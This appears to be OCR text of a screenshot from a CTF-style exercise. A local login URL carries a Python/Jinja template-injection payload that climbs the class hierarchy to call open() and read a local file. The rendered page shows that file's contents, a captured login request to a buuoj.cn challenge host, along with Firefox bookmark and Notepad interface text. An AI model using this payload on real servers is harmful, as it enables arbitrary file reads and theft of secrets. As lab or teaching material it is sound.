 127.0.0.1:8848/login?name={{''.__class__.__mro__[1].__subclasses__()[145].__init__.__globals__['__builtins__']['open']('d:/1.txt').read()}}
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Hello POST http://ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn/index.php HTTP/1.1 Host: ccd3be6b-004d-48b2-9355-
ed5f4db94d4e.node3.buuoj.cn User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 Accept: text/html,application
/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-
Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 21 Origin: http://ccd3be6b-004d-48b2-9355-
ed5f4db94d4e.node3.buuoj.cn Connection: keep-alive Referer: http://ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn/index.php Cookie:
googtrans=/auto/zh-CN Upgrade-Insecure-Requests: 1 username=1&password=1!
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST http://ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn/index.php HTTP/1.1
Host: ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn
Connection: keep-alive
Referer: http://ccd3be6b-004d-48b2-9355-ed5f4db94d4e.node3.buuoj.cn/index.php
Cookie: googtrans=/auto/zh-CN
Upgrade-Insecure-Requests: 1
username=1&password=1